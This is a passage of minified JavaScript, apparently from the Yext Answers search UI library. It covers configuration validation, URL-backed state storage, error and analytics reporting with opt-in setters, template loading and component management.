Yw(g7),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n._initStorage=function(e){var t=this,i=new Dw({updateListener:function(c,l){e.onStateChange&&e.onStateChange(Mh(c),l)},resetListener:function(c){var l=c.get(Kt),f=l||""===l;t.core.storage.delete(Bo),t.core.storage.delete(Hn),t.core.storage.delete(us),t.core.storage.delete(Wi),t.core.filterRegistry.clearAllFilterNodes();var h=t.core.storage.get(nr);c.set("pop-state-queryId",h),f?t.core.storage.set(ur,Kc):t.core.clearResults(),c.get(ze)||t.core.storage.set(ze,0),U(c).call(c,function(p,g){if(g!==Kt){var y=t._parsePersistentStorageValue(g,p);t.core.storage.set(g,y)}}),t.core.storage.set($i,c),f&&t.core.storage.set(Kt,l)},persistedValueParser:this._parsePersistentStorageValue});i.init(window.location.search),i.set(zr,e.search),i.set(Nf,e.verticalPages),i.set(Uo,e.locale),i.set(Hc,e.querySource);var o=i.get(Re);i.set(Re,o?{value:/^true$/i.test(o),setDynamically:!0}:{value:e.sessionTrackingEnabled,setDynamically:!1}),e.noResults&&i.set(Vc,e.noResults);var a=i.get(ur)===Gc;i.has(Kt)&&!a&&i.set(ur,Kc);var s=i.get(Ce);return s&&!wv(s)&&(i.delete(Ce),console.error('Context parameter "'+s+'" is invalid, omitting from the search.')),void 0===i.get(lr)&&i.set(lr,document.referrer.split("?")[0].split("#")[0]),i},n.init=function(e){var t=this;window.performance.mark("yext.answers.initStart");var i=this.parseConfig(e);this.validateConfig(i),i.search=new zw(i.search),i.verticalPages=new Xw(i.verticalPages);var o,a,s,f,c=this._initStorage(i);if(this._services=i.mock?{errorReporterService:new Uw}:{errorReporterService:new Bw({apiKey:(f=i).apiKey,experienceKey:f.experienceKey,experienceVersion:f.experienceVersion,printVerbose:f.debug,sendToServer:!f.suppressErrorReports,environment:f.environment},c)},this._eligibleForAnalytics=null!=i.businessId,this._eligibleForAnalytics&&i.mock)this._analyticsReporterService=new Rw;else if(this._eligibleForAnalytics){var l;this._analyticsReporterService=new Iw(i.experienceKey,i.experienceVersion,i.businessId,i.analyticsEventsEnabled,i.analyticsOptions,i.environment),c.registerListener({eventType:"update",storageKey:nr,callback:function(f){return t._analyticsReporterService.setQueryId(f)}}),this.components.setAnalyticsReporter(this._analyticsReporterService),o=this._analyticsReporterService,a=null,s=function(){if(window.innerHeight+window.pageYOffset>=document.body.scrollHeight){var f=new Ne("SCROLL_TO_BOTTOM_OF_PAGE");o.getQueryId()&&o.report(f)}},document.addEventListener("scroll",function(){clearTimeout(a),a=Di(s,100)}),new v7(this._analyticsReporterService,null==(l=i.search)?void 0:l.verticalKey).initVisibilityChangeListeners(c)}return this.core=new hw({token:i.token,apiKey:i.apiKey,storage:c,experienceKey:i.experienceKey,fieldFormatters:i.fieldFormatters,experienceVersion:i.experienceVersion,locale:i.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:i.onVerticalSearch,onUniversalSearch:i.onUniversalSearch,environment:i.environment,componentManager:this.components,additionalHttpHeaders:i.additionalHttpHeaders,cloudChoice:i.cloudChoice}),i.onStateChange&&"function"==typeof i.onStateChange&&i.onStateChange(Mh(c.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(i.search),i.visitor?this.setVisitor(i.visitor):this.core.init(),this._onReady=i.onReady||function(){},this._loadAsyncDependencies(i).finally(function(){t._onReady();var f,h,p,g,y,b=!!t.components.getActiveComponent(a0.type);if(b&&t._analyticsReporterService){var S,C=t.components.getNumActiveComponents(),L=(y=void 0!==(g=(f={verticalKey:null==(S=i.search)?void 0:S.verticalKey,standAlone:C>=1&&C<=2}).standAlone)&&g,Ne.fromData(b2(b2({type:"SEARCH_BAR_IMPRESSION",searcher:(p=void 0===(h=f.verticalKey)?void 0:h)?bn:ln},p&&{verticalConfigId:p}),{},{standAlone:y})));t._analyticsReporterService.report(L,{includeQueryId:!1})}b||t._initQueryUpdateListener(i.search),t._searchOnLoad()})},n._initQueryUpdateListener=function(e){var o=new Cv(this.core,{defaultInitialSearch:e.defaultInitialSearch,verticalKey:e.verticalKey});this.core.setQueryUpdateListener(o)},n._searchOnLoad=function(){var e,t=it(e=this.components._activeComponents).call(e,function(i){return i.constructor.type===a0.type});t.length?U(t).call(t,function(i){return i.searchAfterAnswersOnReady&&i.searchAfterAnswersOnReady()}):this.core.storage.has(Kt)&&this.core.triggerSearch(this.core.storage.get(ur))},n._loadAsyncDependencies=function(e){var t=this._loadTemplates(e),i=this._handlePonyfillCssVariables(e.disableCssVariablesPonyfill);return re.all([t,i])},n._loadTemplates=function(e){var t=this,o=e.templateBundle;return!1===e.useTemplates||o?o?(this.renderer.init(o,this._getInitLocale()),re.resolve()):void 0:(this.templates=new cw(function(a){t.renderer.init(a,t._getInitLocale())}),this.templates.fetchTemplates())},n.domReady=function(e){F.onReady(e)},n.onReady=function(e){return this._onReady=e,this},n.parseConfig=function(e){var o,t=et({},m7,e),i=!0;return"boolean"==typeof e.sessionTrackingEnabled&&(i=e.sessionTrackingEnabled),t.sessionTrackingEnabled=i,t.apiKey&&(e.environment||(t.environment=Ye(o=t.apiKey).call(o,"sandbox-")?"sandbox":"production"),t.apiKey=t.apiKey.replace("sandbox-","")),t},n.validateConfig=function(e){if("string"!=typeof e.apiKey&&"string"!=typeof e.token)throw new Error("Missing required `apiKey` or `token`. Type must be {string}");if("string"==typeof e.apiKey&&"string"==typeof e.token)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},n.registerComponentType=function(e){this.components.register(e)},n.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(i){console.error("Failed to add component",e,"\n\n",i)}return this},n.removeComponent=function(e){this.components.removeByName(e)},n.createComponent=function(e){return this.components.create("Component",e).mount()},n.search=function(e){this.core.storage.setWithPersist(Kt,e)},n.registerHelper=function(e,t){return this.renderer.registerHelper(e,t),this},n.registerTemplate=function(e,t){this.renderer.registerTemplate(e,t)},n.registerPartial=function(e,t){this.renderer.registerPartial(e,t)},n.getAnalyticsOptIn=function(){var e;return null==(e=this._analyticsReporterService)?void 0:e.getAnalyticsOptIn()},n.setAnalyticsOptIn=function(e){this._analyticsReporterService.setAnalyticsOptIn(e)},n.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},n.setSessionsOptIn=function(e){this.core.storage.set(Re,{value:e,setDynamically:!0})},n.setQuerySource=function(e){this.core.storage.set(Hc,e)},n._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&null==this.core.storage.get(Kt)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,e.defaultInitialSearch))},n.setGeolocation=function(e,t){this.core.storage.set(Qi,{lat:e,lng:t,radius:0})},n._handlePonyfillCssVariables=function(e){var t=this;return window.performance.mark("yext.answers.ponyfillStart"),e?(window.performance.mark("yext.answers.ponyfillEnd"),re.resolve()):new re(function(i,o){t.ponyfillCssVariables({onFinally:function(){window.performance.mark("yext.answers.ponyfillEnd"),i()}})})},n.ponyfillCssVariables=function(e){void 0===e&&(e={}),Gn({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(t,i,o){try{var a=new ip(o),s=new He(a.search);s.set("_",(new Date).getTime()),a.search=s.toString(),t.open("GET",a.toString())}catch{}}})},n.setContext=function(e){var t=Se(e);wv(t)?this.core.storage.set(Ce,t):console.error('Context parameter "'+e+'" is invalid, omitting from the search.')},n.processTranslation=function(e,t,i,o){var a,s=this._getInitLocale(),c=Ho(o??s).language;if(!this.renderer)return console.error("The renderer must be initialized before translations can be processed"),"";var l=se(a=this.renderer.escapeExpression).call(a,this.renderer);return Hf.process(e,t,i,c,l)},n._getInitLocale=function(){return this.core.storage.get(Uo)},n._parsePersistentStorageValue=function(e,t){switch(e){case Hn:return Ie.from(JSON.parse(t));case Bo:return S5(t);case us:case Wi:return JSON.parse(t);default:return t}},n.setVisitor=function(e){var t;e.id?(null==(t=this._analyticsReporterService)||t.setVisitor(e),this.core.init({visitor:e})):(console.error('Invalid visitor. Visitor was not set because "'+Se(e)+'" does not have an id.'),this.core.init())},r}())}();